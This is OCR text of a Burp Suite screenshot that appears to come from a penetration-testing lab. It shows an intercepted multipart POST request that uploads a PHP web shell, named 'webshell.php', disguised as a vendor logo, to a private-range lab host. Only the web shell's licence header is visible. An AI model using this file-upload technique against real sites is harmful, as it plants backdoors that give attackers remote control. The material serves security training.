 p Project Intruder Repeater View Help
ashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
tercept HTTP history WebSockets history Proxy settings
Request to https://10.129.201.101:443
Forward Drop Intercept is on Action Open browser
etty Raw Hex \n
POST /lib/crud/vendors.crud.php HTTP/1.1
Host: 10.129.201.101
Cookie: PHPSESSID=413ab31a2cfdf3bc403d9a7f5b04361c
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.129.201.101/vendors.php
Content-Type: multipart/form-data; boundary=---------------------------287122450916747516131816153794
Content-Length: 7786
Origin: https://10.129.201.101
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------287122450916747516131816153794
Content-Disposition: form-data; name="vendorName"
Test
-----------------------------287122450916747516131816153794
Content-Disposition: form-data; name="vendorLogo"; filename="webshell.php"
Content-Type: application/x-php
#<?php
/*******************************************************************************
* Copyright 2017 WhiteWinterWolf
* https://www.whitewinterwolf.com/tags/php-webshell/
*
* This file is part of wwolf-php-webshell.
*
* wwwolf-php-webshell is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program.  If not, see <http://www.gnu.org/licenses/>.
******************************************************************************/
Search... 0 highlights